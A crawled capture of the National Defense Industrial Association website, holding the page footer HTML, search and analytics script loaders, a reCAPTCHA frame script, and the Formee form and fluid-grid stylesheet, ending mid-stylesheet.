</svg></a><a href="https://twitter.com/NDIAToday" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Twitter
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" title="X" width="20" height="20">
  <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
</svg></a><a href="https://www.youtube.com/user/NDIAToday" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    YouTube
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" title="YouTube" width="20" height="20">
  <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" />
</svg></a><a href="https://www.instagram.com/ndiatoday/" class="icon" style="margin: 0 1px" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Instagram
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="Instagram" width="20" height="20">
  <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" />
</svg></a></div>
                    </div>
                </div>
                <div class="grid_9">
                    
        <div class="ftr-links view-01 font-secondary">
                <div class="expandable">
NDIA
                        <ul class="link-list hidden-content">
                                <li>
<a href="https://www.ndia.org/about/contact-us" >Contact Us</a>                                </li>
                                <li>
<a href="https://www.ndia.org/about/ethics" >Ethics</a>                                </li>
                                <li>
<a href="https://www.ndia.org/about" title="About NDIA" >About NDIA</a>                                </li>
                                <li>
<a href="https://www.ndia.org/resources" >Resources</a>                                </li>
                        </ul>
                </div>
                <div class="expandable">
Interests
                        <ul class="link-list hidden-content">
                                <li>
<a href="https://www.ndia.org/chapters" title="Chapters" >Chapters</a>                                </li>
                                <li>
<a href="https://www.ndia.org/divisions" title="Divisions" >Divisions</a>                                </li>
                                <li>
<a href="https://www.ndia.org/events" title="Events" >Events</a>                                </li>
                                <li>
<a href="https://www.ndia.org/membership" title="Membership" >Membership</a>                                </li>
                                <li>
<a href="https://nationaldefensemegadirectory.com/" >Mega Directory</a>                                </li>
                        </ul>
                </div>
                <div class="expandable">
Legal
                        <ul class="link-list hidden-content">
                                <li>
<a href="https://www.ndia.org/privacy-statement" >Privacy Policy</a>                                </li>
                                <li>
<a href="https://www.ndia.org/terms-of-use" >Terms of Use</a>                                </li>
                                <li>
<a href="https://www.ndia.org/dmca" title="DMCA" >DMCA</a>                                </li>
                        </ul>
                </div>
        </div>

                </div>
            </div>
            <div class="sub-footer font-secondary font-color-09 clearfix">
                <div class="grid_4">
                                <span>
<a href="https://www.americaneagle.com/" target="_blank" rel="noopener noreferrer" >Website design and development by Americaneagle.com&nbsp;</a>            </span>
    <br />

                </div>
                <div class="grid_8 copyright">
                                <span>
© 2025 National Defense Industrial Association. All rights reserved.&nbsp;            </span>
            <span>
<a href="https://www.ndia.org/privacy-statement" >Privacy Policy&nbsp;</a>            </span>
            <span>
<a href="https://www.ndia.org/terms-of-use" >Terms of Use&nbsp;</a>            </span>
    <br />

                </div>
                <div class="grid_12 center">
                        <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin - NDIA Zone 82 - Site: NDIA Zone: NDIA - Homepage - Footer -->

<!-- /21762126147/NDIA/008 -->
<div id='div-gpt-ad-1558366804132-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1558366804132-0'); });
</script>
</div>

<!-- End - NDIA Zone 82 - Site: NDIA Zone: NDIA - Homepage - Footer -->


            </div>
        </div>
    </div>


                </div>
            </div>
        </footer>
        <div class="print-only-footer">
            ;

;
        </div>
    </div>
</section>

<script src="/bundles/Hawksearch/js?v=3ZBbHSgwtzIE1ZxJedM167oi_CQDEjT0uuUiGWNkfWk1"></script>
<script type="text/javascript">
    (function (HawkSearch, HawkSearchLoader, undefined) {

        var baseUrl = '/hawksearch/proxy/ndia';
        var hostUrl = '/hawksearch/host';
        var apiUrl = hostUrl + '/sites/ndia';
        if ('https:' == document.location.protocol) {
            apiUrl = apiUrl.replace('http://', 'https://');
        }

        if (!HawkSearch.TrackingUrl) HawkSearch.TrackingUrl = apiUrl;
        if (!HawkSearch.HawkUrl) HawkSearch.HawkUrl = apiUrl;
        if (!HawkSearch.BaseUrl) HawkSearch.BaseUrl = baseUrl;
        if (!HawkSearchLoader.HostUrl) HawkSearchLoader.HostUrl = hostUrl;

        HawkSearchLoader.loadjQuery = false;
        HawkSearchLoader.debugMode = false;

        HawkSearchLoader.IncludesFolder = '/Includes/HawkSearch/';
        HawkSearchLoader.AssetsFolder = '/Includes/HawkSearch/';
        HawkSearchLoader.LoadingImage = '/Includes/HawkSearch/images/global/load.gif';

        HawkSearch.initAutoSuggest = function () {
            /*
            ----------------------------
            Auto Suggest Configurations:
            ----------------------------
            1. jQuery selector to keyword search input text element (to show)
            2. Settings object with Hawk api url property 'lookupUrlPrefix' (append '&output=json' to handle custom display)
			3. Optional settings:
				# Methods to display results (copy associated method from hawksearch.js as starting point)
                showProducts: customProductDisplayFunc,
                showContent: customContentDisplayFunc,
                showFooter: customFooterDisplayFunc,
				# If the search bar is in a flyout, attach to the flyout container instead of the default, end of body
				suggesterParentSelector: ".site-search .fly-out-container"
            */

            var baseSuggestUrl = '/hawksearch/proxyAutoSuggest/ndia';
            var settings = {
                lookupUrlPrefix: baseSuggestUrl + '?fn=ajax&f=GetSuggestions&output=json'
            }
            HawkSearch.suggestInit('#keyword', settings);
        };
        if (window.addEventListener) {
            window.addEventListener('load', HawkSearch.initAutoSuggest, false);
        } else if (window.attachEvent) {
            window.attachEvent('onload', HawkSearch.initAutoSuggest);
        }
    }(window.HawkSearch = window.HawkSearch || {}, window.HawkSearchLoader = window.HawkSearchLoader || {}));
</script>



    



        <script>
    !function(f,e,a,t,h,r){if(!f[h]){r=f[h]=function(){r.invoke?
    r.invoke.apply(r,arguments):r.queue.push(arguments)},
    r.queue=[],r.loaded=1*new Date,r.version="1.0.0",
    f.FeathrBoomerang=r;var g=e.createElement(a),
    h=e.getElementsByTagName("head")[0]||e.getElementsByTagName("script")[0].parentNode;
    g.async=!0,g.src=t,h.appendChild(g)}
    }(window,document,"script","https://cdn.feathr.co/js/boomerang.min.js","feathr");

    feathr("fly", "5b8840a207fd942de868b05d");
    feathr("sprinkle", "page_view");
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GvADJnbvym1rFP7gjpM5pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768412452838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ndia.org/bundles/ndia/css?v=7-6R6E8TIXRWGoZZEhRDF2pXgzPPSx-YHFKb7XZkvmY1
body_size: 45968
content:
/* Minification failed. Returning unminified contents.
(2577,34): run-time error CSS1062: Expected semicolon or closing curly-brace, found ':'
 */
/********************************************************************

Project: Formee - http://www.formeeee.org
Launched: 
Version: 3.1
Authors: Bernard De Luna - http://www.bernarddeluna.com
         Daniel Araujo - http://www.dnlaraujo.com.br
		 Marcello Manso - http://www.marcellomanso.com.br

********************************************************************
Structure
********************************************************************/

/* fix  ff bugs */
.formee:after, .formee div:after, .formee ol:after, .formee ul:after, .formee li:after, .formee dl:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	overflow:hidden;
}

/* Form Structure */

.formee {margin:0;padding:0;}
.formee ul{margin:0px;padding:0px;}
.formee fieldset {
	border: 1px solid #d4d4d4;
	position: relative;
	height:100%;
	padding: 1.2em 0;
	margin: 0 0 4em;
}
.formee legend {
	margin-left:1%;
	margin-right:1%;
	padding: 0.5% 0.5% 0.8%;
}
.formee h3 {
	margin:2em 1% .8%;
	padding: 0.5% 0.5% 0.8%;
}

/* Field Grid */
.grid-1-12, .grid-2-12, .grid-3-12, .grid-4-12, .grid-5-12, .grid-6-12, .grid-7-12, .grid-8-12, .grid-9-12, .grid-10-12, .grid-11-12, .grid-12-12 {
	display:inline-block;
	/*position:relative;*/
	float:left;
	margin-left:1%;
	margin-right:1%;
	padding: 0 0.5% 1%;
	height:100%;
/*ie7*/
*margin-left:.8%;
*margin-right:.8%;
*padding: 0.8% 0.25% 1%;
}

/* 12-column Grid (thanks for Fluid 960 Grid System) */
.grid-1-12 {width: 5.333%;}
.grid-2-12 {width: 13.666%;}
.grid-3-12 {width: 22%;}
.grid-4-12 {width: 30.333%;}
.grid-5-12 {width: 38.666%;}
.grid-6-12 {width: 47%;}
.grid-7-12 {width: 55.333%;}
.grid-8-12 {width: 63.666%;}
.grid-9-12 {width: 72%;}
.grid-10-12 {width: 80.333%;}
.grid-11-12 {width: 88.666%;}
.grid-12-12 {width: 97%;}


/* clear */ .formee .clear {clear:both;}
/* input without label */ .formee-no-lbl {position:relative;padding-bottom:0;}
/* input without label */ .formee-no-lbl input,  .formee-no-lbl label,  .formee-no-lbl span,  .formee-no-lbl ul,  .formee-no-lbl p {position:absolute;bottom:0;}

/* hide element */ .formee-hidden { display:none !important; visibility:hidden !important; }

/* multiple containers inside field-grid */
.formee .floatLeft {
	clear:none;
	float:left !important;
	margin-right:0.3em !important;
}
.formee .floatRight {
	clear:none;
	float:right !important;
	margin-left:0.3em !important;
}


/* form elements  */
.formee-lbl, .formee label {
	display: block;
	height: auto;
	margin: 0.2em 0 0.3em;
}

/*EP - this broke matrix controls. don't think we need this anyway. got mike a's blessing.
    .formee td label {
	display: inline-block !important;
}*/

.formee .formee-txt, 
.formee input[type="text"],
.formee input[type="search"],
.formee input[type="email"],
.formee input[type="url"],
.formee input[type="tel"],
.formee input[type="number"],
.formee input[type="range"],
.formee input[type="date"],
.formee input[type="month"],
.formee input[type="week"],
.formee input[type="time"],
.formee input[type="datetime"],
.formee input[type="datetime-local"],
.formee input[type="color"],
.formee input[type="password"],
.formee input[type="file"],
.formee textarea,
.formee select {
	margin-bottom:15px;
	vertical-align: middle;
	/*line-height: 1.1em;*/
	width: 100%;
	/*padding:10px;*/
	border-style: solid;
	border-width: 1px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
/*ie7*/
*width: 99%;
}
.formee textarea {height: 10em;}
.formee select 
{
    /*padding:9px;
    height:2.7em;*/
}

.formee-req {
	position: relative;
	top:3px;
}

.formee-list {
	height: 100%;
	list-style: none;
	padding:0;
	margin:0;
}
.formee-list li, .formee-list li {
	margin: 0 0.6em 0.8em;
	float:left;
	display: inline-block;
	list-style:none;
}
.formee-list input {margin-right: 0.2em}

.formee-list-vertical {
    list-style:none;
    padding:0;
    margin:0;
}
.formee-list-vertical li {
    float:none;
    display:block;
}

/* input size */
.formee-small {
	width: 30% !important;
	float:left;
	margin-right: 10px;
	display:inline;
/*ie7*/
*width: 25% !important;
}

.formee-medium {
	width: 50% !important;
	float:left;
	margin-right: 10px;
	display:inline;
/*ie7*/
*width: 45% !important;
}



/********************************************************************

Project: Formee - http://www.formeeee.org
Last Updated: 
Version: 3.1
Authors: Bernard De Luna - http://www.bernarddeluna.com
         Daniel Araujo - http://www.dnlaraujo.com.br
		 Marcello Manso - http://www.marcellomanso.com.br
			 

********************************************************************
Style
********************************************************************/

.formee fieldset {
	background:#fff;
	/*corner*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

/* hover effect */
.grid-1-12:hover, .grid-2-12:hover, .grid-3-12:hover, .grid-4-12:hover, .grid-5-12:hover, .grid-6-12:hover, .grid-7-12:hover, .grid-8-12:hover, .grid-9-12:hover, .grid-10-12:hover, .grid-11-12:hover, .grid-12-12:hover {}
.field-button:hover {background:transparent;}


/* Form legend and titles */

.formee 
{
    /*font: normal 10px/1.1em Arial,Sans-Serif;*/
}
.formee legend, .formee h3 {
	font-size:3em;
	line-height:1.2em;
	letter-spacing: -.035em;
	color:#2b2b2b;
	font-weight: normal;
}

/* form elements  */
.formee-lbl, .formee label {
	color:#2b2b2b;
	/*font-size:1.4em;
	line-height: 1.3em;*/
    font-weight:normal;
	vertical-align:middle;
}

.formee-bold { font-weight:bold !important; }

.formee-list .formee-lbl, .formee-list label {
	display: inline;
	height: auto;
	margin: 0.5em 0 0.8em 2px;
	vertical-align:top !important;
}

em.formee-req {
	font-weight: bold;
	font-style:normal;
	color:#390;
	font-size:1.2em;
	line-height: .85em;
}

.formee .formee-txt,
.formee input[type="text"],
.formee input[type="search"],
.formee input[type="email"],
.formee input[type="url"],
.formee input[type="tel"],
.formee input[type="number"],
.formee input[type="range"],
.formee input[type="date"],
.formee input[type="month"],
.formee input[type="week"],
.formee input[type="time"],
.formee input[type="datetime"],
.formee input[type="datetime-local"],
.formee input[type="color"],
.formee input[type="password"],
.formee input[type="file"],
.formee textarea,
.formee select {
	border-color:#c6c6c6 #dadada #eaeaea;
	background: #fafafa;
	color:#999;
	/*font-size:1.4em;*/
	font-family:inherit;
	/*corner*/
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	padding:6px 4px;
}
.formee select {
	padding:5px 4px;
	border-color:#c6c6c6 #dadada #eaeaea;
	background: #fafafa;
	color:#999;
}
.formee .formee-txt:hover,
.formee input[type="text"]:hover,
.formee input[type="search"]:hover,
.formee input[type="email"]:hover,
.formee input[type="url"]:hover,
.formee input[type="tel"]:hover,
.formee input[type="number"]:hover,
.formee input[type="range"]:hover,
.formee input[type="date"]:hover,
.formee input[type="month"]:hover,
.formee input[type="week"]:hover,
.formee input[type="time"]:hover,
.formee input[type="datetime"]:hover,
.formee input[type="datetime-local"]:hover,
.formee input[type="color"]:hover,
.formee input[type="password"]:hover, 
.formee input[type="file"]:hover,
.formee textarea:hover,
.formee select:hover {
	color:#666;
	background: #fff none;
	border-color:#c6c6c6;
}
.formee .formee-txt:focus,
.formee input[type="text"]:focus,
.formee input[type="search"]:focus,
.formee input[type="email"]:focus,
.formee input[type="url"]:focus,
.formee input[type="tel"]:focus,
.formee input[type="number"]:focus,
.formee input[type="range"]:focus,
.formee input[type="date"]:focus,
.formee input[type="month"]:focus,
.formee input[type="week"]:focus,
.formee input[type="time"]:focus,
.formee input[type="datetime"]:focus,
.formee input[type="datetime-local"]:focus,
.formee input[type="color"]:focus,
.formee input[type="password"]:focus,
.formee input[type="file"]:focus,
.formee textarea:focus,
.formee select:focus  {
	color:#333;
	background: #fff none;
	border-color:#659ec9 #70aedd #a8cfec;
	outline: 0;
}


/* form msg status  */

.formee-msg-note {
	display:block;
	margin: -10px 0 0.8em;
	padding:0 7px 1px;
	font-size:0.875em;
	color:#acacac;
}

.formee-msg-info, .formee-msg-warning, .formee-msg-error, .formee-msg-success {
	display: block;
	height: auto;
	margin: 0 0 15px;
	padding:10px 7px 1px;
	font-size:0.875em;
	clear:both;
	color:#2b2b2b;
	/*corner*/
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.formee-msg-info-small, .formee-msg-warning-small, .formee-msg-error-small, .formee-msg-success-small {
	padding:5px 20px 0;
	border: 1px solid #ccc;
	display: block;
	height: auto;
	margin: 0 0 15px;
	clear:both;
	color:#2b2b2b;
	/*corner*/
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size:0.7em
}

.formee-msg-info ul, .formee-msg-warning ul, .formee-msg-error ul, .formee-msg-success ul {
	margin: 0px 0px 10px 27px;
	
}
.formee-msg-info li, .formee-msg-warning li, .formee-msg-error li, .formee-msg-success li {
	list-style: none;
	padding:0;	
	margin-bottom: .4%;
	font-size:1.0em;
	line-height:1.1em;
	vertical-align: top;
}

.formee-msg-info h3, .formee-msg-warning h3, .formee-msg-error h3, .formee-msg-success h3 {
	font-size:1.1em;
	line-height:1.5em;
	letter-spacing:-.02em;
	padding:0;
	margin:0 0 .3em 0;
}

.formee-msg-info-small h3, .formee-msg-warning-small h3, .formee-msg-error-small h3, .formee-msg-success-small h3 {
	font-size:1.4em;
	line-height:1em;
	letter-spacing:-.02em;
	padding:0;
	margin:0 0 .3em 0;
}


.formee-msg-info {border-color:#bcdfef; background-color:#d1ecf7;}
.formee-msg-info h3{background:  url(/cms/images/forms/form-ic-info.png) no-repeat 0px 3px;padding-left:25px;}
.formee-msg-info-small {border-color:#bcdfef; background-color:#d1ecf7;}
.formee-msg-info-small h3{background:  url(/cms/images/forms/form-ic-info-small.png) no-repeat 0px 0px;padding-left:25px;}
.formee-msg-warning {border-color:#fceb77;background-color:#fff6bf;}
.formee-msg-warning h3 {background:  url(/cms/images/forms/form-ic-warning.png) no-repeat 0px 3px;padding-left:25px;}
.formee-msg-warning-small {border-color:#fceb77; background-color:#fff6bf;}
.formee-msg-warning-small h3 {background:  url(/cms/images/forms/form-ic-warning-small.png) no-repeat 0px 0px;padding-left:25px;}
.formee-msg-error {border-color:#f6abab;background-color:#fad0d0;}
.formee-msg-error h3{background: url(/cms/images/forms/form-ic-error.png) no-repeat 0px 3px;padding-left:25px;}
.formee-msg-error-small {border-color:#f6abab; background-color:#fad0d0;}
.formee-msg-error-small h3{background: url(/cms/images/forms/form-ic-error-small.png) no-repeat 0px 0px;padding-left:25px;}
.formee-msg-success {border-color:#d0f1a6;background-color:#e5f8ce;}
.formee-msg-success h3{background: url(/cms/images/forms/form-ic-success.png) no-repeat 0px 3px;padding-left:25px;}
.formee-msg-success-small {border-color:#d0f1a6; background-color:#e5f8ce;}
.formee-msg-success-small h3{background: url(/cms/images/forms/form-ic-success.png) no-repeat 0px 3px;padding-left:25px;}

.formee-msg-success strong, .formee-msg-success a{color:#62b548;}
.formee-msg-info strong, .formee-msg-info a {color:#11689e;}
.formee-msg-warning strong, .formee-msg-warning a {color:#957210;}
.formee-msg-error strong, .formee-msg-error a {color:#b01717;}
.formee-msg-error-label { color: #B01717 !important; }

/* form validation */
input.formee-error,
select.formee-error,
textarea.formee-error {
	border-color: #FAD0D0 !important;
	color: #b01717 !important;
  /* shadow */
  -moz-box-shadow: 0 0 3px 0 rgba(176,23,23,.4);
  -webkit-box-shadow: 0 0 3px 0 rgba(176,23,23,.4);
  box-shadow: 0 0 3px 0 rgba(176,23,23,.4);
}

label.formee-error,
label.formee-red,
label.formee-error em.formee-req,
label.formee-red em.formee-req {
	font-weight: bold;
	font-style:normal;
	color: #b01717 !important;
}

label.formee-error em,
em.formee-error,
em.formee-red {
	font-weight: bold;
	font-style:normal;
	color: #b01717 !important;
	font-size:1.2em;
	line-height: .85em;
}

/*================================================================
                 Fluid Grid Styles
================================================================*/

.container {
	position:relative;
	margin:0px auto;
	padding:0px;
	min-width:200px;
	width:100% !important;
	max-width:1238px;
	-webkit-transition: all .1s linear;
	   -moz-transition: all .1s linear;
	    -ms-transition: all .1s linear;
	     -o-transition: all .1s linear;
	        transition: all .1s linear;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

/* ## Embedded clearfix on container ## */
.container:before, .container:after { content: " "; display: table; }
.container:after { clear: both; }
.container { *zoom: 1; }


/* ## Setup for Padding ## */
.container [class*="grid_"] {
	padding:0 10px;
	-webkit-transition: all .2s linear;
	   -moz-transition: all .2s linear;
	    -ms-transition: all .2s linear;
	     -o-transition: all .2s linear;
	        transition: all .2s linear;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.gutterless { padding:0 10px; }
.gutterless > [class*="grid_"] { padding:0 !important; }


/* ## 16px baseline (256px) s = small ## */
@media only screen and (min-width:16em) {
	.container [class*="grid_"] {
		position:relative;
		float:left;
		width:100%;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
		        box-sizing: border-box;
	}

	[class*="grid_"] [class*="grid_"] { padding:0; }
	.alpha { padding:0; }
	.omega { padding:0; }

	.s_1half > [class*="grid_"] { width:50%; padding:0 10px; }
	.s_1half > .alpha { padding:0 10px 0 0; }
	.s_1half > .omega { padding:0 0 0 10px; }

    /* show & hide base helpers */
    .s_showInline { display:inline !important; visibility:visible !important; }
    .s_showBlock { display:block !important; visibility:visible !important; }
    .s_hide { display:none !important; visibility:hidden !important; }
}


/* ## 16px baseline (480px - 767px) sw = small wide ## */
@media only screen and (min-width:30em){
	[class*="grid_"] [class*="grid_"] { padding:0 10px; }

	.alpha { padding:0; }
	.omega { padding:0; }

	.container .alpha { padding-left:0; }
	.container .omega { padding-right:0; }

	[class*="grid_"] .grid_1  { width:8.333%; }
	[class*="grid_"] .grid_2  { width:16.666%; }
	[class*="grid_"] .grid_3  { width:25%; }
	[class*="grid_"] .grid_4  { width:33.333%; }
	[class*="grid_"] .grid_5  { width:41.666%; }
	[class*="grid_"] .grid_6  { width:50%; }
	[class*="grid_"] .grid_7  { width:58.333%; }
	[class*="grid_"] .grid_8  { width:66.666%; }
	[class*="grid_"] .grid_9  { width:75%; }
	[class*="grid_"] .grid_10 { width:83.333%; }
	[class*="grid_"] .grid_11 { width:91.666%; }
	[class*="grid_"] .grid_12 { width:100%; }

	.sw_1half > [class*="grid_"] { width:50%; }
	.sw_1half > [class*="push_"] { left:50%; }
	.sw_1half > [class*="pull_"] { left:-50%; }
	.sw_1half > [class*="grid_"] .alpha { padding:0 10px 0 0; }
	.sw_1half > [class*="grid_"] .omega { padding:0 0 0 10px; }

	.sw_1third > [class*="grid_"] { width:33.333%; }
	.sw_1third > [class*="push_"] { left:33.333%; }
	.sw_1third > [class*="pull_"] { left:-33.333%; }
	.sw_1third > [class*="grid_"] .alpha { padding:0 10px 0 0; }
	.sw_1third > [class*="grid_"] .omega { padding:0 0 0 10px; }

	.sw_stack > [class*="grid_"] { width:100%; }
	.sw_stack > .alpha, .sw_stack > .omega { padding:0; }

    /* show & hide base helpers */
    .sw_showInline { display:inline !important; visibility:visible !important; }
    .sw_showBlock { display:block !important; visibility:visible !important; }
    .sw_hide { display:none !important; visibility:hidden !important; }
}


/* ## 16px baseline (768px) m = medium ## */
@media only screen and (min-width:48em){
	[class*="grid_"] [class*="grid_"] { padding:0 10px; }

	.container .alpha { padding-left:0; }
	.container .omega { padding-right:0; }

	.container .grid_1  { width:8.333%; }
	.container .grid_2  { width:16.666%; }
	.container .grid_3  { width:25%; }
	.container .grid_4  { width:33.333%; }
	.container .grid_5  { width:41.666%; }
	.container .grid_6  { width:50%; }
	.container .grid_7  { width:58.333%; }
	.container .grid_8  { width:66.666%; }
	.container .grid_9  { width:75%; }
	.container .grid_10 { width:83.333%; }
	.container .grid_11 { width:91.666%; }
	.container .grid_12 { width:100%; }

	.container .push_1  { left:8.333%; }
	.container .push_2  { left:16.666%; }
	.container .push_3  { left:25%; }
	.container .push_4  { left:33.333%; }
	.container .push_5  { left:41.666%; }
	.container .push_6  { left:50%; }
	.container .push_7  { left:58.333%; }
	.container .push_8  { left:66.666%; }
	.container .push_9  { left:75%; }
	.container .push_10 { left:83.333%; }
	.container .push_11 { left:91.666%; }
	.container .push_12 { left:100%; }

	.container .pull_1  { left:-8.333%; }
	.container .pull_2  { left:-16.666%; }
	.container .pull_3  { left:-25%; }
	.container .pull_4  { left:-33.333%; }
	.container .pull_5  { left:-41.666%; }
	.container .pull_6  { left:-50%; }
	.container .pull_7  { left:-58.333%; }
	.container .pull_8  { left:-66.666%; }
	.container .pull_9  { left:-75%; }
	.container .pull_10 { left:-83.333%; }
	.container .pull_11 { left:-91.666%; }
	.container .pull_12 { left:-100%; }

	.container .prefix_1  { margin-left:8.333%; }
	.container .prefix_2  { margin-left:16.666%; }
	.container .prefix_3  { margin-left:25%; }
	.container .prefix_4  { margin-left:33.333%; }
	.container .prefix_5  { margin-left:41.666%; }
	.container .prefix_6  { margin-left:50%; }
	.container .prefix_7  { margin-left:58.333%; }
	.container .prefix_8  { margin-left:66.666%; }
	.container .prefix_9  { margin-left:75%; }
	.container .prefix_10 { margin-left:83.333%; }
	.container .prefix_11 { margin-left:91.666%; }
	.container .prefix_12 { margin-left:100%; }

	.container .suffix_1  { margin-right:8.333%; }
	.container .suffix_2  { margin-right:16.666%; }
	.container .suffix_3  { margin-right:25%; }
	.container .suffix_4  { margin-right:33.333%; }
	.container .suffix_5  { margin-right:41.666%; }
	.container .suffix_6  { margin-right:50%; }
	.container .suffix_7  { margin-right:58.333%; }
	.container .suffix_8  { margin-right:66.666%; }
	.container .suffix_9  { margin-right:75%; }
	.container .suffix_10 { margin-right:83.333%; }
	.container .suffix_11 { margin-right:91.666%; }
	.container .suffix_12 { margin-right:100%; }
}


/* ## 16px baseline (768px - 959px) m = medium ## */
@media only screen and (min-width:48em) and (max-width:59.938em){
	.m_1half > [class*="grid_"] { width:50%; }
	.m_1half > [class*="push_"] { left:50%; }
	.m_1half > [class*="pull_"] { left:-50%; }
	.m_1half > [class*="prefix_"] { margin-left:0; }
	.m_1half > [class*="suffix_"] { margin-right:0; }

	.m_1third > [class*="grid_"] { width:33.333%; }
	.m_1third > [class*="push_"] { left:33.333%; }
	.m_1third > [class*="pull_"] { left:-33.333%; }

	.m_1fourth > [class*="grid_"] { width:25%; }
	.m_1fourth > [class*="push_"] { left:25%; }
	.m_1fourth > [class*="pull_"] { left:-25%; }

	.m_2thirds_left > [class*="grid_"] { width:50%; }
	.m_2thirds_left > [class*="grid_"]:nth-child(2n)    { width:33.333%; }
	.m_2thirds_left > [class*="grid_"]:nth-child(2n+1) { width:66.666%; }
	.m_2thirds_left > [class*="push_"] { left:0; }
	.m_2thirds_left > [class*="pull_"] { left:0; }
	.m_2thirds_left > [class*="prefix_"] { margin-left:0; }
	.m_2thirds_left > [class*="suffix_"] { margin-right:0; }

	.m_2thirds_right > [class*="grid_"] { width:50%; }
	.m_2thirds_right > [class*="grid_"]:nth-child(2n)   { width:66.666%; }
	.m_2thirds_right > [class*="grid_"]:nth-child(2n+1) { width:33.333%; }
	.m_2thirds_right > [class*="push_"] { left:0; }
	.m_2thirds_right > [class*="pull_"] { left:0; }
	.m_2thirds_right > [class*="prefix_"] { margin-left:0; }
	.m_2thirds_right > [class*="suffix_"] { margin-right:0; }

	.m_stack > [class*="grid_"] { width:100%; }
	.m_stack > .alpha, .m_stack > .omega { padding:0; }

    /* show & hide base helpers */
    .m_showInline { display:inline !important; visibility:visible !important; }
    .m_showBlock { display:block !important; visibility:visible !important; }
    .m_hide { display:none !important; visibility:hidden !important; }
}


/* ## 16px baseline (960px - 1139px) mw = medium wide ## */
@media only screen and (min-width:60em) and (max-width:71.188em){

    /* show & hide base helpers */
    .mw_showInline { display:inline !important; visibility:visible !important; }
    .mw_showBlock { display:block !important; visibility:visible !important; }
    .mw_hide { display:none !important; visibility:hidden !important; }

}


/* ## 16px baseline (1140px +) l = large ## */
@media only screen and (min-width:72em) {

    /* show & hide base helpers */
    .l_showInline { display:inline !important; visibility:visible !important; }
    .l_showBlock { display:block !important; visibility:visible !important; }
    .l_hide { display:none !important; visibility:hidden !important; }

}

@media only screen and (max-width:59.938em) {
	.main-content {margin-bottom:20px;}
}
@media only screen and (min-width:60em) {
	.grid-20 > div:first-child {padding-right:20px;}
	.grid-20 > div:last-child {padding-left:20px;}
}

@font-face {
